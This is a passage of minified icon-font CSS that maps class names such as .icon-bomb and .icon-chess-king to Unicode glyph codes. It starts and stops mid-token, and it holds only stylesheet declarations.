ket:before{content:"\e890"}.icon-bitbucket1:before{content:"\e891"}.icon-lego:before{content:"\e892"}.icon-login:before{content:"\e893"}.icon-stackoverflow:before{content:"\e894"}.icon-hackernews:before{content:"\e895"}.icon-lkdto:before{content:"\e896"}.icon-ad:before{content:"\e900"}.icon-address-book:before{content:"\e901"}.icon-address-card:before{content:"\e902"}.icon-adjust:before{content:"\e903"}.icon-air-freshener:before{content:"\e904"}.icon-align-center:before{content:"\e905"}.icon-align-justify:before{content:"\e906"}.icon-align-left:before{content:"\e907"}.icon-align-right:before{content:"\e908"}.icon-allergies:before{content:"\e909"}.icon-ambulance:before{content:"\e90a"}.icon-american-sign-language-interpreting:before{content:"\e90b"}.icon-anchor:before{content:"\e90c"}.icon-angle-double-down:before{content:"\e90d"}.icon-angle-double-left:before{content:"\e90e"}.icon-angle-double-right:before{content:"\e90f"}.icon-angle-double-up:before{content:"\e910"}.icon-angle-down1:before{content:"\e911"}.icon-angle-left1:before{content:"\e912"}.icon-angle-right1:before{content:"\e913"}.icon-angle-up1:before{content:"\e914"}.icon-angry:before{content:"\e915"}.icon-ankh:before{content:"\e916"}.icon-apple-alt:before{content:"\e917"}.icon-archive:before{content:"\e918"}.icon-archway:before{content:"\e919"}.icon-arrow-alt-circle-down:before{content:"\e91a"}.icon-arrow-alt-circle-left:before{content:"\e91b"}.icon-arrow-alt-circle-right:before{content:"\e91c"}.icon-arrow-alt-circle-up:before{content:"\e91d"}.icon-arrow-circle-down:before{content:"\e91e"}.icon-arrow-circle-left:before{content:"\e91f"}.icon-arrow-circle-right:before{content:"\e920"}.icon-arrow-circle-up:before{content:"\e921"}.icon-arrow-down:before{content:"\e922"}.icon-arrow-left:before{content:"\e923"}.icon-arrow-right:before{content:"\e924"}.icon-arrow-up:before{content:"\e925"}.icon-arrows-alt-h:before{content:"\e926"}.icon-arrows-alt-v:before{content:"\e927"}.icon-arrows-alt:before{content:"\e928"}.icon-assistive-listening-systems:before{content:"\e929"}.icon-asterisk:before{content:"\e92a"}.icon-at:before{content:"\e92b"}.icon-atlas:before{content:"\e92c"}.icon-atom:before{content:"\e92d"}.icon-audio-description:before{content:"\e92e"}.icon-award:before{content:"\e92f"}.icon-backspace:before{content:"\e930"}.icon-backward:before{content:"\e931"}.icon-balance-scale:before{content:"\e932"}.icon-ban:before{content:"\e933"}.icon-band-aid:before{content:"\e934"}.icon-barcode:before{content:"\e935"}.icon-bars:before{content:"\e936"}.icon-baseball-ball:before{content:"\e937"}.icon-basketball-ball:before{content:"\e938"}.icon-bath:before{content:"\e939"}.icon-battery-empty:before{content:"\e93a"}.icon-battery-full:before{content:"\e93b"}.icon-battery-half:before{content:"\e93c"}.icon-battery-quarter:before{content:"\e93d"}.icon-battery-three-quarters:before{content:"\e93e"}.icon-bed:before{content:"\e93f"}.icon-beer:before{content:"\e940"}.icon-bell-slash:before{content:"\e941"}.icon-bell:before{content:"\e942"}.icon-bezier-curve:before{content:"\e943"}.icon-bible:before{content:"\e944"}.icon-bicycle:before{content:"\e945"}.icon-binoculars:before{content:"\e946"}.icon-birthday-cake:before{content:"\e947"}.icon-blender:before{content:"\e948"}.icon-blind:before{content:"\e949"}.icon-bold:before{content:"\e94a"}.icon-bolt:before{content:"\e94b"}.icon-bomb:before{content:"\e94c"}.icon-bone:before{content:"\e94d"}.icon-bong:before{content:"\e94e"}.icon-book-open:before{content:"\e94f"}.icon-book-reader:before{content:"\e950"}.icon-book:before{content:"\e951"}.icon-bookmark:before{content:"\e952"}.icon-bowling-ball:before{content:"\e953"}.icon-box-open:before{content:"\e954"}.icon-box:before{content:"\e955"}.icon-boxes:before{content:"\e956"}.icon-braille:before{content:"\e957"}.icon-brain:before{content:"\e958"}.icon-briefcase-medical:before{content:"\e959"}.icon-briefcase:before{content:"\e95a"}.icon-broadcast-tower:before{content:"\e95b"}.icon-broom:before{content:"\e95c"}.icon-brush:before{content:"\e95d"}.icon-bug:before{content:"\e95e"}.icon-building:before{content:"\e95f"}.icon-bullhorn:before{content:"\e960"}.icon-bullseye:before{content:"\e961"}.icon-burn:before{content:"\e962"}.icon-bus-alt:before{content:"\e963"}.icon-bus:before{content:"\e964"}.icon-business-time:before{content:"\e965"}.icon-calculator:before{content:"\e966"}.icon-calendar-alt:before{content:"\e967"}.icon-calendar-check:before{content:"\e968"}.icon-calendar-minus:before{content:"\e969"}.icon-calendar-plus:before{content:"\e96a"}.icon-calendar-times:before{content:"\e96b"}.icon-calendar:before{content:"\e96c"}.icon-camera-retro:before{content:"\e96d"}.icon-camera:before{content:"\e96e"}.icon-cannabis:before{content:"\e96f"}.icon-capsules:before{content:"\e970"}.icon-car-alt:before{content:"\e971"}.icon-car-battery:before{content:"\e972"}.icon-car-crash:before{content:"\e973"}.icon-car-side:before{content:"\e974"}.icon-car:before{content:"\e975"}.icon-caret-down:before{content:"\e976"}.icon-caret-left:before{content:"\e977"}.icon-caret-right:before{content:"\e978"}.icon-caret-square-down:before{content:"\e979"}.icon-caret-square-left:before{content:"\e97a"}.icon-caret-square-right:before{content:"\e97b"}.icon-caret-square-up:before{content:"\e97c"}.icon-caret-up:before{content:"\e97d"}.icon-cart-arrow-down:before{content:"\e97e"}.icon-cart-plus:before{content:"\e97f"}.icon-certificate:before{content:"\e980"}.icon-chalkboard-teacher:before{content:"\e981"}.icon-chalkboard:before{content:"\e982"}.icon-charging-station:before{content:"\e983"}.icon-chart-area:before{content:"\e984"}.icon-chart-bar:before{content:"\e985"}.icon-chart-line:before{content:"\e986"}.icon-chart-pie:before{content:"\e987"}.icon-check-circle:before{content:"\e988"}.icon-check-double:before{content:"\e989"}.icon-check-square:before{content:"\e98a"}.icon-check:before{content:"\e98b"}.icon-chess-bishop:before{content:"\e98c"}.icon-chess-board:before{content:"\e98d"}.icon-chess-king:before{content:"\e98e"}.icon-chess-knight:before{content:"\e98f"}.icon-chess-pawn:before{content:"\e990"}.icon-chess-queen:before{content:"\e991"}.icon-chess-rook:before{content:"\e992"}.icon-chess:before{content:"\e993"}.icon-chevron-circle-down:before{content:"\e994"}.icon-chevron-circle-left:before{content:"\e995"}.icon-chevron-circle-right:before{content:"\e996"}.icon-chevron-circle-up:before{content:"\e997"}.icon-chevron-down:before{content:"\e998"}.icon-chevron-left:before{content:"\e999"}.icon-chevron-right:before{content:"\e99a"}.icon-chevron-up:before{content:"\e99b"}.icon-child:before{content:"\e99c"}.icon-church:before{content:"\e99d"}.icon-circle-notch:before{content:"\e99e"}.icon-circle:before{content:"\e99f"}.icon-city:before{content:"\e9a0"}.icon-clipboard-check:before{content:"\e9a1"}.icon-clipboard-list:before{content:"\e9a2"}.icon-clipboard:before{content:"\e9a3"}.icon-clock:before{content:"\e9a4"}.icon-clone:before{content:"\e9a5"}.icon-closed-captioning:before{content:"\e9a6"}.icon-cloud-download-alt:before{content:"\e9a7"}.icon-cloud-upload-alt:before{content:"\e9a8"}.icon-cloud:before{content:"\e9a9"}.icon-cocktail:before{content:"\e9aa"}.icon-code-branch:before{content:"\e9ab"}.icon-code:before{content:"\e9ac"}.icon-coffee:before{content:"\e9ad"}.icon-cog:before{content:"\e9ae"}.icon-cogs:before{content:"\e9af"}.icon-coins:before{content:"\e9b0"}.icon-columns:before{content:"\e9b1"}.icon-comment-alt:before{content:"\e9b2"}.icon-comment-dollar:before{content:"\e9b3"}.icon-comment-dots:before{content:"\e9b4"}.icon-comment-slash:before{content:"\e9b5"}.icon-comment:before{content:"\e9b6"}.icon-comments-dollar:before{content:"\e9b7"}.icon-comments:before{content:"\e9b8"}.icon-compact-disc:before{content:"\e9b9"}.icon-compass:before{content:"\e9ba"}.icon-compress:before{content:"\e9bb"}.icon-concierge-bell:before{content:"\e9bc"}.icon-cookie-bite:before{content:"\e9bd"}.icon-cookie:before{content:"\e9be"}.icon-copy:before{content:"\e9bf"}.icon-copyright:before{content:"\e9c0"}.icon-couch:before{content:"\e9c1"}.icon-credit-card:before{content:"\e9c2"}.icon-crop-alt:before{content:"\e9c3"}.icon-crop:before{content:"\e9c4"}.icon-cross:before{content:"\e9c5"}.icon-crosshairs:before{content:"\e9c6"}.icon-crow:before{content:"\e9c7"}.icon-crown:before{content:"\e9c8"}.icon-cube:before{content:"\e9c9"}.icon-cubes:before{content:"\e9ca"}.icon-cut:before{content:"\e9cb"}.icon-database:before{content:"\e9cc"}.icon-deaf:before{content:"\e9cd"}.icon-desktop:before{content:"\e9ce"}.icon-dharmachakra:before{content:"\e9cf"}.icon-diagnoses:before{content:"\e9d0"}.icon-dice-five:before{content:"\e9d1"}.icon-dice-four:before{content:"\e9d2"}.icon-dice-one:before{content:"\e9d3"}.icon-dice-six:before{content:"\e9d4"}.icon-dice-three:before{content:"\e9d5"}.icon-dice-two:before{content:"\e9d6"}.icon-dice:before{content:"\e9d7"}.icon-digital-tachograph:before{content:"\e9d8"}.icon-directions:before{content:"\e9d9"}.icon-divide:before{content:"\e9da"}.icon-dizzy:before{content:"\e9db"}.icon-dna:before{content:"\e9dc"}.icon-dollar-sign:before{content:"\e9dd"}.icon-dolly-flatbed:before{content:"\e9de"}.icon-dolly:before{content:"\e9df"}.icon-donate:before{content:"\e9e0"}.icon-door-closed:before{content:"\e9e1"}.icon-door-open:before{content:"\e9e2"}.icon-dot-circle:before{content:"\e9e3"}.icon-dove:before{content:"\e9e4"}.icon-download:before{content:"\e9e5"}.icon-drafting-compass:before{content:"\e9e6"}.icon-draw-polygon:before{content:"\e9e7"}.icon-drum-steelpan:before{content:"\e9e8"}.icon-drum:before{content:"\e9e9"}.icon-dumbbell:before{content:"\e9ea"}.icon-edit:before{content:"\e9eb"}.icon-eject:before{content:"\e9ec"}.icon-ellipsis-h:before{content:"\e9ed"}.icon-ellipsis-v:before{content:"\e9ee"}.icon-envelope-open-text:before{content:"\e9ef"}.icon-envelope-open:before{content:"\e9f0"}.icon-envelope-square:before{content:"\e9f1"}.icon-envelope:before{content:"\e9f2"}.icon-equals:before{content:"\e9f3"}.icon-eraser:before{content:"\e9f4"}.icon-euro-sign:before{content:"\e9f5"}.icon-exchange-alt:before{content:"\e9f6"}.icon-exclamation-circle:before{content:"\e9f7"}.icon-exclamation-triangle:before{content:"\e9f8"}.icon-exclamation:before{content:"\e9f9"}.icon-expand-arrows-alt:before{content:"\e9fa"}.icon-expand:before{content:"\e9fb"}.icon-external-link-alt:before{content:"\e9fc"}.icon-external-link-square-alt:before{content:"\e9fd"}.icon-eye-dropper:before{content:"\e9fe"}.icon-eye-slash:before{content:"\e9ff"}.icon-eye:before{content:"\ea00"}.icon-fast-backward:before{content:"\ea01"}.icon-fast-forward:before{content:"\ea02"}.icon-fax:before{content:"\ea03"}.icon-feather-alt:before{content:"\ea04"}.icon-feather:before{content:"\ea05"}.icon-female:before{content:"\ea06"}.icon-fighter-jet:before{content:"\ea07"}.icon-file-alt:before{content:"\ea08"}.icon-file-archive:before{content:"\ea09"}.icon-file-audio:before{content:"\ea0a"}.icon-file-code:before{content:"\ea0b"}.icon-file-contract:before{content:"\ea0c"}.icon-file-download:before{content:"\ea0d"}.icon-file-excel:before{content:"\ea0e"}.icon-file-export:before{content:"\ea0f"}.icon-file-image:before{content:"\ea10"}.icon-file-import:before{content:"\ea11"}.icon-file-invoice-dollar:before{content:"\ea12"}.icon-file-invoice:before{content:"\ea13"}.icon-file-medical-alt:before{content:"\ea14"}.icon-file-medical:before{content:"\ea15"}.icon-file-pdf:before{content:"\ea16"}.icon-file-powerpoint:before{content:"\ea17"}.icon-file-prescription:before{content:"\ea18"}.icon-file-signature:before{content:"\ea19"}.icon-file-upload:before{content:"\ea1a"}.icon-file-video:before{content:"\ea1b"}.icon-file-word:before{content:"\ea1c"}.icon-file:before{content:"\ea1d"}.icon-fill-drip:before{content:"\ea1e"}.icon-fill:before{content:"\ea1f"}.icon-film:before{content:"\ea20"}.icon-filter:before{content:"\ea21"}.icon-fingerprint:before{content:"\ea22"}.icon-fire-extinguisher:before{content:"\ea23"}.icon-fire:before{content:"\ea24"}.icon-first-aid:before{content:"\ea25"}.icon-fish:before{content:"\ea26"}.icon-flag-checkered:before{content:"\ea27"}.icon-flag:before{content:"\ea28"}.icon-flask:before{content:"\ea29"}.icon-flushed:before{content:"\ea2a"}.icon-folder-minus:before{content:"\ea2b"}.icon-folder-open:before{content:"\ea2c"}.icon-folder-plus:before{content:"\ea2d"}.icon-folder:before{content:"\ea2e"}.icon-font-awesome-logo-full:before{content:"\ea2f"}.icon-font:before{content:"\ea30"}.icon-football-ball:before{content:"\ea31"}.icon-forward:before{content:"\ea32"}.icon-frog:before{content:"\ea33"}.icon-frown-open:before{content:"\ea34"}.icon-frown:before{content:"\ea35"}.icon-funnel-dollar:before{content:"\ea36"}.icon-futbol:before{content:"\ea37"}.icon-gamepad:before{content:"\ea38"}.icon-gas-pump:before{content:"\ea39"}.icon-gavel:before{content:"\ea3a"}.icon-gem:before{content:"\ea3b"}.icon-genderless:before{content:"\ea3c"}.icon-gift:before{content:"\ea3d"}.icon-glass-martini-alt:before{content:"\ea3e"}.icon-glass-martini:before{content:"\ea3f"}.icon-glasses:before{content:"\ea40"}.icon-globe-africa:before{content:"\ea41"}.icon-globe-americas:before{content:"\ea42"}.icon-globe-asia:before{content:"\ea43"}.icon-globe:before{content:"\ea44"}.icon-golf-ball:before{content:"\ea45"}.icon-gopuram:before{content:"\ea46"}.icon-graduation-cap:before{content:"\ea47"}.icon-greater-than-equal:before{content:"\ea48"}.icon-greater-than:before{content:"\ea49"}.icon-grimace:before{content:"\ea4a"}.icon-grin-alt:before{content:"\ea4b"}.icon-grin-beam-sweat:before{content:"\ea4c"}.icon-grin-beam:before{content:"\ea4d"}.icon-grin-hearts:before{content:"\ea4e"}.icon-grin-squint-tears:before{content:"\ea4f"}.icon-grin-squint:before{content:"\ea50"}.icon-grin-stars:before{content:"\ea51"}.icon-grin-tears:before{content:"\ea52"}.icon-grin-tongue-squint:before{content:"\ea53"}.icon-grin-tongue-wink:before{content:"\ea54"}.icon-grin-tongue:before{content:"\ea55"}.icon-grin-wink:before{content:"\ea56"}.icon-grin:before{content:"\ea57"}.icon-grip-horizontal:before{content:"\ea58"}.icon-grip-vertical:before{content:"\ea59"}.icon-h-square:before{content:"\ea5a"}.icon-hamsa:before{content:"\ea5b"}.icon-hand-holding-heart:before{content:"\ea5c"}.icon-hand-holding-usd:before{content:"\ea5d"}.icon-hand-holding:before{content:"\ea5e"}.icon-hand-lizard:before{content:"\ea5f"}.icon-hand-paper:before{content:"\ea60"}.icon-hand-peace:before{content:"\ea61"}.icon-hand-point-down:before{content:"\ea62"}.icon-hand-point-left:before{content:"\ea63"}.icon-hand-point-right:before{content:"\ea64"}.icon-hand-point-up:before{content:"\ea65"}.icon-hand-pointer:before{content:"\ea66"}.icon-hand-rock:before{content:"\ea67"}.icon-hand-scissors:before{content:"\ea68"}.icon-hand-spock:before{content:"\ea69"}.icon-hands-helping:before{content:"\ea6a"}.icon-hands:before{content:"\ea6b"}.icon-handshake:before{content:"\ea6c"}.icon-hashtag:before{content:"\ea6d"}.icon-haykal:before{content:"\ea6e"}.icon-hdd:before{content:"\ea6f"}.icon-heading:before{content:"\ea70"}.icon-headphones-alt:before{content:"\ea71"}.icon-headphones:before{content:"\ea72"}.icon-headset:before{content:"\ea73"}.icon-heart:before{content:"\ea74"}.icon-heartbeat:before{content:"\ea75"}.icon-helicopter:before{content:"\ea76"}.icon-highlighter:before{content:"\ea77"}.icon-history:before{content:"\ea78"}.icon-hockey-puck:before{content:"\ea79"}.icon-home:before{content:"\ea7a"}.icon-hospital-alt:before{content:"\ea7b"}.icon-hospital-symbol:before{content:"\ea7c"}.icon-hospital:before{content:"\ea7d"}.icon-hot-tub:before{content:"\ea7e"}.icon-hotel:before{content:"\ea7f"}.icon-hourglass-end:before{content:"\ea80"}.icon-hourglass-half:before{content:"\ea81"}.icon-hourglass-start:before{content:"\ea82"}.icon-hourglass:before{content:"\ea83"}.icon-i-cursor:before{content:"\ea84"}.icon-id-badge:before{content:"\ea85"}.icon-id-card-alt:before{content:"\ea86"}.icon-id-card:before{content:"\ea87"}.icon-image:before{content:"\ea88"}.icon-images:before{content:"\ea89"}.icon-inbox:before{content:"\ea8a"}.icon-indent:before{content:"\ea8b"}.icon-industry:before{content:"\ea8c"}.icon-infinity:before{content:"\ea8d"}.icon-info-circle:before{content:"\ea8e"}.icon-info:before{content:"\ea8f"}.icon-italic:before{content:"\ea90"}.icon-jedi:before{content:"\ea91"}.icon-joint:before{content:"\ea92"}.icon-journal-whills:before{content:"\ea93"}.icon-kaaba:before{content:"\ea94"}.icon-key:before{content:"\ea95"}.icon-keyboard:before{content:"\ea96"}.icon-khanda:before{content:"\ea97"}.icon-kiss-beam:before{content:"\ea98"}.icon-kiss-wink-heart:before{content:"\ea99"}.icon-kiss:before{content:"\ea9a"}.icon-kiwi-bird:before{content:"\ea9b"}.icon-landmark:before{content:"\ea9c"}.icon-language:before{content:"\ea9d"}.icon-laptop-code:before{content:"\ea9e"}.icon-laptop:before{content:"\ea9f"}.icon-laugh-beam:before{content:"\eaa0"}.icon-laugh-squint:before{content:"\eaa1"}.icon-laugh-wink:before{content:"\eaa2"}.icon-laugh:before{content:"\eaa3"}.icon-layer-group:before{content:"\eaa4"}.icon-leaf:before{content:"\eaa5"}.icon-lemon:before{content:"\eaa6"}.icon-less-than-equal:before{content:"\eaa7"}.icon-less-than:before{content:"\eaa8"}.icon-level-down-alt:before{content:"\eaa9"}.icon-level-up-alt:before{content:"\eaaa"}.icon-life-ring:before{content:"\eaab"}.icon-lightbulb:before{content:"\eaac"}.icon-link:before{content:"\eaad"}.icon-lira-sign:before{content:"\eaae"}.icon-list-alt:before{content:"\eaaf"}.icon-list-ol:before{content:"\eab0"}.icon-list-ul:before{content:"\eab1"}.icon-list:before{content:"\eab2"}.icon-location-arrow:before{content:"\eab3"}.icon-lock-open:before{content:"\eab4"}.icon-lock:before{content:"\eab5"}.icon-long-arrow-alt-down:before{content:"\eab6"}.icon-long-arrow-alt-left:before{content:"\eab7"}.icon-long-arrow-alt-right:before{content:"\eab8"}.icon-long-arrow-alt-up:before{content:"\eab9"}.icon-low-vision:before{content:"\eaba"}.icon-luggage-cart:before{content:"\eabb"}.icon-magic:before{content:"\eabc"}.icon-magnet:before{content:"\eabd"}.icon-mail-bulk:before{content:"\eabe"}.icon-male:before{content:"\eabf"}.icon-map-marked-alt:before{content:"\eac0"}.icon-map-marked:before{content:"\eac1"}.icon-map-marker-alt:before{content:"\eac2"}.icon-map-marker:before{content:"\eac3"}.icon-map-pin:before{content:"\eac4"}.icon-map-signs:before{content:"\eac5"}.icon-map:before{content:"\eac6"}.icon-marker:before{content:"\eac7"}.icon-mars-double:before{content:"\eac8"}.icon-mars-stroke-h:before{content:"\eac9"}.icon-mars-stroke-v:before{content:"\eaca"}.icon-mars-stroke:before{content:"\eacb"}.icon-mars:before{content:"\eacc"}.icon-medal:before{content:"\eacd"}.icon-medkit:before{content:"\eace"}.icon-meh-blank:before{content:"\eacf"}.icon-meh-rolling-eyes:before{content:"\ead0"}.icon-meh:before{content:"\ead1"}.icon-memory:before{content:"\ead2"}.icon-menorah:before{content:"\ead3"}.icon-mercury:before{content:"\ead4"}.icon-microchip:before{content:"\ead5"}.icon-microphone-alt-slash:before{content:"\ead6"}.icon-microphone-alt:before{content:"\ead7"}.icon-microphone-slash:before{content:"\ead8"}.icon-microphone:before{content:"\ead9"}.icon-microscope:before{content:"\eada"}.icon-minus-circle:before{content:"\eadb"}.icon-minus-square:before{content:"\eadc"}.icon-minus:before{content:"\eadd"}.icon-mobile-alt:before{content:"\eade"}.icon-mobile:before{content:"\eadf"}.icon-money-bill-alt:before{content:"\eae0"}.icon-money-bill-wave-alt:before{content:"\eae1"}.icon-money-bill-wave:before{content:"\eae2"}.icon-money-bill:before{content:"\eae3"}.icon-money-check-alt:before{content:"\eae4"}.icon-money-check:before{content:"\eae5"}.icon-monument:before{content:"\eae6"}.icon-moon:before{content:"\eae7"}.icon-mortar-pestle:before{content:"\eae8"}.icon-mosque:before{content:"\eae9"}.icon-motorcycle:before{content:"\eaea"}.icon-mouse-pointer:before{content:"\eaeb"}.icon-music:before{content:"\eaec"}.icon-neuter:before{content:"\eaed"}.icon-newspaper:before{content:"\eaee"}.icon-not-equal:before{content:"\eaef"}.icon-notes-medical:before{content:"\eaf0"}.icon-object-group:before{content:"\eaf1"}.icon-object-ungroup:before{content:"\eaf2"}.icon-oil-can:before{content:"\eaf3"}.icon-om:before{content:"\eaf4"}.icon-outdent:before{content:"\eaf5"}.icon-paint-brush:before{content:"\eaf6"}.icon-paint-roller:before{content:"\eaf7"}.icon-palette:before{content:"\eaf8"}.icon-pallet:before{content:"\eaf9"}.icon-paper-plane:before{content:"\eafa"}.icon-paperclip:before{content:"\eafb"}.icon-parachute-box:before{content:"\eafc"}.icon-paragraph:before{content:"\eafd"}.icon-parking:before{content:"\eafe"}.icon-passport:before{content:"\eaff"}.icon-pastafarianism:before{content:"\eb00"}.icon-paste:before{content:"\eb01"}.icon-pause-circle:before{content:"\eb02"}.icon-pause:before{content:"\eb03"}.icon-paw:before{content:"\eb04"}.icon-peace:before{content:"\eb05"}.icon-pen-alt:before{content:"\eb06"}.icon-pen-fancy:before{content:"\eb07"}.icon-pen-nib:before{content:"\eb08"}.icon-pen-square:before{content:"\eb09"}.icon-pen:before{content:"\eb0a"}.icon-pencil-alt:before{content:"\eb0b"}.icon-pencil-ruler:before{content:"\eb0c"}.icon-people-carry:before{content:"\eb0d"}.icon-percent:before{content:"\eb0e"}.icon-percentage:before{content:"\eb0f"}.icon-phone-slash:before{content:"\eb10"}.icon-phone-square:before{content:"\eb11"}.icon-phone-volume:before{content:"\eb12"}.icon-phone:before{content:"\eb13"}.icon-piggy-bank:before{content:"\eb14"}.icon-pills:before{content:"\eb15"}.icon-place-of-worship:before{content:"\eb16"}.icon-plane-arrival:before{content:"\eb17"}.icon-plane-departure:before{content:"\eb18"}.icon-plane:before{content:"\eb19"}.icon-play-circle:before{content:"\eb1a"}.icon-play:before{content:"\eb1b"}.icon-plug:before{content:"\eb1c"}.icon-plus-circle:before{content:"\eb1d"}.icon-plus-square:before{content:"\eb1e"}.icon-plus:before{content:"\eb1f"}.icon-podcast:before{content:"\eb20"}.icon-poll-h:before{content:"\eb21"}.icon-poll:before{content:"\eb22"}.icon-poo:before{content:"\eb23"}.icon-poop:before{content:"\eb24"}.icon-portrait:before{content:"\eb25"}.icon-pound-sign:before{content:"\eb26"}.icon-power-off:before{content:"\eb27"}.icon-pray:before{content:"\eb28"}.icon-praying-hands:before{content:"\eb29"}.icon-prescription-bottle-alt:before{content:"\eb2a"}.icon-prescription-bottle:before{content:"\eb2b"}.icon-prescription:before{content:"\eb2c"}.icon-print:before{content:"\eb2d"}.icon-procedures:before{content:"\eb2e"}.icon-project-diagram:before{content:"\eb2f"}.icon-puzzle-piece:before{content:"\eb30"}.icon-qrcode:before{content:"\eb31"}.icon-question-circle:before{content:"\eb32"}.icon-question:before{content:"\eb33"}.icon-quidditch:before{content:"\eb34"}.icon-quote-left:before{content:"\eb35"}.icon-quote-right:before{content:"\eb36"}.icon-quran:before{content:"\eb37"}.icon-random:before{content:"\eb38"}.icon-receipt:before{content:"\eb39"}.icon-recycle:before{content:"\eb3a"}.icon-redo-alt:before{content:"\eb3b"}.icon-redo:before{content:"\eb3c"}.icon-registered:before{content:"\eb3d"}.icon-reply-all:before{content:"\eb3e"}.icon-reply:before{content:"\eb3f"}.icon-retweet:before{content:"\eb40"}.icon-ribbon:before{content:"\eb41"}.icon-road:before{content:"\eb42"}.icon-robot:before{content:"\eb43"}.icon-rocket:before{content:"\eb44"}.icon-route:before{content:"\eb45"}.icon-rss-square:before{content:"\eb46"}.icon-rss:before{content:"\eb47"}.icon-ruble-sign:before{content:"\eb48"}.icon-ruler-combined:before{content:"\eb49"}.icon-ruler-horizontal:before{content:"\eb4a"}.icon-ruler-vertical:before{content:"\eb4b"}.icon-ruler:before{content:"\eb4c"}.icon-rupee-sign:before{content:"\eb4d"}.icon-sad-cry:before{content:"\eb4e"}.icon-sad-tear:before{content:"\eb4f"}.icon-save:before{content:"\eb50"}.icon-school:before{content:"\eb51"}.icon-screwdriver:before{content:"\eb52"}.icon-search-dollar:before{content:"\eb53"}.icon-search-location:before{content:"\eb54"}.icon-search-minus:before{content:"\eb55"}.icon-search-plus:before{content:"\eb56"}.icon-search:before{content:"\eb57"}.icon-seedling:before{content:"\eb58"}.icon-server:before{content:"\eb59"}.icon-shapes:before{content:"\eb5a"}.icon-share-alt-square:before{content:"\eb5b"}.icon-share-alt:before{content:"\eb5c"}.icon-share-square:before{content:"\eb5d"}.icon-share:before{content:"\eb5e"}.icon-shekel-sign:before{content:"\eb5f"}.icon-shield-alt:before{content:"\eb60"}.icon-ship:before{content:"\eb61"}.icon-shipping-fast:before{content:"\eb62"}.icon-shoe-prints:before{content:"\eb63"}.icon-shopping-bag:before{content:"\eb64"}.icon-shopping-basket:before{content:"\eb65"}.icon-shopping-cart1:before{content:"\eb66"}.icon-shower:before{content:"\eb67"}.icon-shuttle-van:before{content:"\eb68"}.icon-sign-in-alt:before{content:"\eb69"}.icon-sign-language:before{content:"\eb6a"}.icon-sign-out-alt:before{content:"\eb6b"}.icon-sign:before{content:"\eb6c"}.icon-signal:before{content:"\eb6d"}.icon-signature:before{content:"\eb6e"}.icon-sitemap:before{content:"\eb6f"}.icon-skull:before{content:"\eb70"}.icon-sliders-h:before{content:"\eb71"}.icon-smile-beam:before{content:"\eb72"}.icon-smile-wink:before{content:"\eb73"}.icon-smile:before{content:"\eb74"}.icon-smoking-ban:before{content:"\eb75"}.icon-smoking:before{content:"\eb76"}.icon-snowflake:before{content:"\eb77"}.icon-socks:before{content:"\eb78"}.icon-solar-panel:before{content:"\eb79"}.icon-sort-alpha-down:before{content:"\eb7a"}.icon-sort-alpha-up:before{content:"\eb7b"}.icon-sort-amount-down:before{content:"\eb7c"}.icon-sort-amount-up:before{content:"\eb7d"}.icon-sort-down:before{content:"\eb7e"}.icon-sort-numeric-down:before{content:"\eb7f"}.icon-sort-numeric-up:before{content:"\eb80"}.icon-sort-up:before{content:"\eb81"}.icon-sort:before{content:"\eb82"}.icon-spa:before{content:"\eb83"}.icon-space-shuttle:before{content:"\eb84"}.icon-spinner:before{content:"\eb85"}.icon-splotch:before{content:"\eb86"}.icon-spray-can:before{content:"\eb87"}.icon-square-full:before{content:"\eb88"}.icon-square-root-alt:before{content:"\eb89"}.icon-square:before{content:"\eb8a"}.icon-stamp:before{content:"\eb8b"}.icon-star-and-crescent:before{content:"\eb8c"}.icon-star-half-alt:before{content:"\eb8d"}.icon-star-half:before{content:"\eb8e"}.icon-star-of-david:before{content:"\eb8f"}.icon-star-of-life:before{content:"\eb90"}.icon-star:before{content:"\eb91"}.icon-step-backward:before{content:"\eb92"}.icon-step-forward:before{content:"\eb93"}.icon-stethoscope:before{content:"\eb94"}.icon-sticky-note:before{content:"\eb95"}.icon-stop-circle:before{content:"\eb96"}.icon-stop:before{content:"\eb97"}.icon-stopwatch:before{content:"\eb98"}.icon-store-alt:before{content:"\eb99"}.icon-store:before{content:"\eb9a"}.icon-stream:before{content:"\eb9b"}.icon-street-view:before{content:"\eb9c"}.icon-strikethrough:before{content:"\eb9d"}.icon-stroopwafel:before{content:"\eb9e"}.icon-subscript:before{content:"\eb9f"}.icon-subway:before{content:"\eba0"}.icon-suitcase-rolling:before{content:"\eba1"}.icon-suitcase:before{content:"\eba2"}.icon-sun:before{content:"\eba3"}.icon-superscript:before{content:"\eba4"}.icon-surprise:before{content:"\eba5"}.icon-swatchbook:before{content:"\eba6"}.icon-swimmer:before{content:"\eba7"}.icon-swimming-pool:before{content:"\eba8"}.icon-synagogue:before{content:"\eba9"}.icon-sync-alt:before{content:"\ebaa"}.icon-sync:before{content:"\ebab"}.icon-syringe:before{content:"\ebac"}.icon-table-tennis:before{content:"\ebad"}.icon-table:before{content:"\ebae"}.icon-tablet-alt:before{content:"\ebaf"}.icon-tablet:before{content:"\ebb0"}.icon-tablets:before{content:"\ebb1"}.icon-tachometer-alt:before{content:"\ebb2"}.icon-tag:before{content:"\ebb3"}.icon-tags:before{content:"\ebb4"}.icon-tape:before{content:"\ebb5"}.icon-tasks:before{content:"\ebb6"}.icon-taxi:before{content:"\ebb7"}.icon-teeth-open:before{content:"\ebb8"}.icon-teeth:before{content:"\ebb9"}.icon-terminal:before{content:"\ebba"}.icon-text-height:before{content:"\ebbb"}.icon-text-width:before{content:"\ebbc"}.icon-th-large:before{content:"\ebbd"}.icon-th-list:before{content:"\ebbe"}.icon-th:before{content:"\ebbf"}.icon-theater-masks:before{content:"\ebc0"}.icon-thermometer-empty:before{content:"\ebc1"}.icon-thermometer-full:before{content:"\ebc2"}.icon-thermometer-half:before{content:"\ebc3"}.icon-thermometer-quarter:before{content:"\ebc4"}.icon-thermometer-three-quarters:before{content:"\ebc5"}.icon-thermometer:before{content:"\ebc6"}.icon-thumbs-down:before{content:"\ebc7"}.icon-thumbs-up:before{content:"\ebc8"}.icon-thumbtack:before{content:"\ebc9"}.icon-ticket-alt:before{content:"\ebca"}.icon-times-circle:before{content:"\ebcb"}.icon-times:before{content:"\ebcc"}.icon-tint-slash:before{content:"\ebcd"}.icon-tint:before{content:"\ebce"}.icon-tired:before{content:"\ebcf"}.icon-toggle-off:before{content:"\ebd0"}.icon-toggle-on:before{content:"\ebd1"}.icon-toolbox:before{content:"\ebd2"}.icon-tooth:before{content:"\ebd3"}.icon-torah:before{content:"\ebd4"}.icon-torii-gate:before{content:"\ebd5"}.icon-trademark:before{content:"\ebd6"}.icon-traffic-light:before{content:"\ebd7"}.i